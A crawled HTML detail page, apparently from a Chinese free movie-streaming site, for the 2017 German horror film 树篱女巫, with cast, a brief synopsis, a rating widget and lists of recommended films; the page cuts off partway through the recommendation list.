

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hfszyh.com/detail/224353.html
body_size: 15894
content:
<!DOCTYPE html><html><head><title>树篱女巫_更新HD/未删减/完整版/恐怖片_免费高清电影在线观看 - 星空影院</title><meta name="keywords" content="树篱女巫,树篱女巫在线观看,恐怖片" /><meta name="description" content="星空影院恐怖片《树篱女巫》于2017年首映，由德国著名演员亚历克山德拉·克文,瑟琳娜·皮特等主演，星空电影网提供免费未删减电影树篱女巫更新HD高清完整版在线观看地址，A young girl lives with her mother in an isolated mountain cabin. Mother dies, the girl also has a child. No ..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.hfszyh.com","wapurl":"www.hfszyh.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220930-1/8b529e1d0422e4d63adad481196b5f31.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220930-1/8b529e1d0422e4d63adad481196b5f31.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/list/91.html">电影</a></li><li><a href="/list/92.html">电视剧</a></li><li><a href="/list/94.html">动漫</a></li><li><a href="/list/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">树篱女巫 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/list/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%BE%B7%E4%BC%AF%E5%8A%9B%E5%85%8B.html" rel="nofollow"><span class="hot_name">德伯力克</span></a></li><li><a href="/search/wd/%E6%99%BA%E9%BD%BF.html" rel="nofollow"><span class="hot_name">智齿</span></a></li><li><a href="/search/wd/%E6%9E%81%E9%99%90%E7%89%B9%E5%B7%A5.html" rel="nofollow"><span class="hot_name">极限特工</span></a></li><li><a href="/search/wd/%E6%82%AC%E5%B4%96%E4%B9%8B%E4%B8%8A.html" rel="nofollow"><span class="hot_name">悬崖之上</span></a></li><li><a href="/search/wd/%E6%B9%84%E5%85%AC%E6%B2%B3%E8%A1%8C%E5%8A%A8.html" rel="nofollow"><span class="hot_name">湄公河行动</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.monidai.com/img/5d31dd824e432.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/224353-2-1.html" data-original="https://pic.monidai.com/img/5d31dd824e432.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新HD</span><span class="pic_vod text_right"><img src="https://www.hfszyh.com/img.php?url=https://pic.monidai.com/img/5d31dd824e432.jpg" alt="树篱女巫" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">树篱女巫</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：shulinvwu</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>德国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>恐怖<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2017<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>德语<span class="split_line"></span><span>状态：</span><span class="data_style">更新HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>亚历克山德拉·克文,瑟琳娜·皮特,克劳迪娅·马丁尼,Tanja,Petrovsky</li><li class="data"><span>更新时间：</span><em>2024-07-10</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/224353-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《树篱女巫》https://www.hfszyh.com/detail/224353.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '树篱女巫',bdPic : 'https://pic.monidai.com/img/5d31dd824e432.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院恐怖片《树篱女巫》是一部由知名导演执导，亚历克山德拉·克文,瑟琳娜·皮特,克劳迪娅·马丁尼,Tanja,Petrovsky等演员精彩演绎的德国电影，免费观看高清未删减完整版电影大全就来星空电影网，更多剧情信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>A young girl lives with her mother in an isolated mountain cabin. Mother dies, the girl also has a child. No father is present. A friendship is formed with another woman but things start to become twisted. Paranoia and delusions follow</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【天堂影视】【迅雷下载】【爱奇艺】【星辰电影网】【百度云盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="224353" data-score="2"><span class="label">给【<strong>树篱女巫</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/262171.html" title="快乐时光2019" data-original="https://img.liangzipic.com/upload/vod/20230517-1/1c33225f153a25960f3c26271eec9c4d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/262171.html" title="快乐时光2019">快乐时光2019</a></p><p class="vodlist_sub">A seemingly friendly dinner party erupts into a nig</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/195842.html" title="漫无止境的假期" data-original="https://pic.monidai.com/img/6abe8e349a2dfe0d6b4a012e8777dbb5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/195842.html" title="漫无止境的假期">漫无止境的假期</a></p><p class="vodlist_sub">主人公小夏和小溪因一次矛盾而关系疏远，但在小夏将要出国留学的前一天小溪希望冰释前嫌，可两人在这短短的一</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/258338.html" title="魔宫石女" data-original="https://img.liangzipic.com/upload/vod/20230213-1/7034e2de8bcfd2d0e582e39ab0fae541.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/258338.html" title="魔宫石女">魔宫石女</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/261890.html" title="匍匐求生" data-original="https://img.liangzipic.com/upload/vod/20220907-1/de554ca63724f9cd1e067b5ac7f89dd1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/261890.html" title="匍匐求生">匍匐求生</a></p><p class="vodlist_sub">After witnessing a brutal murder in a cabin, a man </p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/197376.html" title="录阴宅" data-original="https://youku.youkuphoto.com/upload/vod/20220428-1/4a6c9585f6cfe415eb56f2174a49cbee.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/197376.html" title="录阴宅">录阴宅</a></p><p class="vodlist_sub">老牌摇滚乐队Foo Fighters进驻位于洛杉矶恩西诺的一间有着浓郁摇滚历史的豪宅，录制自己的第十张</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/197642.html" title="危险辩护" data-original="https://pic.feisuimg.com/upload/vod/20220508-1/8d9d2b32d92e898b463b7c299e349447.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/197642.html" title="危险辩护">危险辩护</a></p><p class="vodlist_sub">故事发生在繁华的大都市伦敦，一场爆炸案的发生让居民们人心惶惶，很快，一个名为埃尔多安（丹尼斯·莫斯奇托</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/220441.html" title="逃亡殭屍岛" data-original="https://pic.monidai.com/img/4847ba7b97402e22ca37799c5778a91a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/220441.html" title="逃亡殭屍岛">逃亡殭屍岛</a></p><p class="vodlist_sub">Rezort是一个风光无比秀丽的海岛，由威尔顿集团经营，源源不断的游客前往那儿度假。不过，他们不仅仅是</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/247329.html" title="看不见" data-original="https://youku.youkuphoto.com/upload/vod/20230404-1/eea0168170e3f7f15a54d14c101867fd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/247329.html" title="看不见">看不见</a></p><p class="vodlist_sub">Sam, receives a call from Emily a nearly blind woma</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/359868.html" title="史提芬的自白" data-original="https://shandianpic.vip/upload/vod/20251206-1/a32acbed57d3326f4258568fbe9fcde6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/359868.html" title="史提芬的自白">史提芬的自白</a></p><p class="vodlist_sub">一名已认罪的杀人犯正在接受精神科医生的评估，这位精神科医生很快发现自己卷入了一场错综复杂的谜团，一切始</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/359824.html" title="欲挽金乌" data-original="https://shandianpic.vip/upload/vod/20251206-1/24d0d4ee7907ae79eaf8f187ebe3d8e3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/359824.html" title="欲挽金乌">欲挽金乌</a></p><p class="vodlist_sub">Two couples arrive at countryside mansion they book</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/359802.html" title="山忌黄衣小飞侠" data-original="https://shandianpic.vip/upload/vod/20251205-1/13ee2acf2fd7161dd12beaf04e3758ca.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/359802.html" title="山忌黄衣小飞侠">山忌黄衣小飞侠</a></p><p class="vodlist_sub">一旦遇见他，将迷失于山中……嘉铭（刘以豪 饰）、玉欣（袁澧林 饰）和安伟（曹佑宁 饰）是大学登山社的好</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/359798.html" title="血色惊情" data-original="https://shandianpic.vip/upload/vod/20251205-1/88edc77b4ef4382091b6f647ac8e7aad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/359798.html" title="血色惊情">血色惊情</a></p><p class="vodlist_sub">A determined historian, sifts through old manuscrip</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/359796.html" title="寄宿房" data-original="https://shandianpic.vip/upload/vod/20251205-1/ba9ce91acd562a9cbd753a1b5ff6ff05.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/359796.html" title="寄宿房">寄宿房</a></p><p class="vodlist_sub">The boarding house residents felt something strange</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/359713.html" title="僵军" data-original="https://shandianpic.vip/upload/vod/20251204-1/f2142bbbf728f3d8dc859c7d8ed1afac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/359713.html" title="僵军">僵军</a></p><p class="vodlist_sub">A zombie survival thriller where the sins of the pa</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/359684.html" title="杀手护士" data-original="https://shandianpic.vip/upload/vod/20251203-1/8ae7414fdc506420cdf563686a16821e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/359684.html" title="杀手护士">杀手护士</a></p><p class="vodlist_sub">当一名护士同事在神秘的情况下死亡后，两名巡回护士必须拨开医院里重重秘密迷宫，才能揭露凶手。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/359685.html" title="野蛮狩猎" data-original="https://shandianpic.vip/upload/vod/20251203-1/ac53c48392fde5b916d7b0029254baca.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/359685.html" title="野蛮狩猎">野蛮狩猎</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;卡特琳·万科娃,普丽亚·布莱克本,詹姆斯·奥利弗·惠特利,安东尼·巴克莱,科林·梅斯,努什·斯考根</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/359678.html" title="找寻家世" data-original="https://shandianpic.vip/upload/vod/20251203-1/a04f5b607bbd9fc51322c85049527fb6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/359678.html" title="找寻家世">找寻家世</a></p><p class="vodlist_sub">A young female filmmaker investigating her mother’s</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/359483.html" title="魔镜咒" data-original="https://shandianpic.vip/upload/vod/20251130-1/1cf63a66ddac722ae8782c4c73214d0f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/359483.html" title="魔镜咒">魔镜咒</a></p><p class="vodlist_sub">恐怖和奇怪的事件困扰着玛雅和她家人的生活，她怀疑舅舅和舅妈是幕后黑手，因为他们一直想要获得玛雅家从外公</p></div></li><li class="vodlist_item 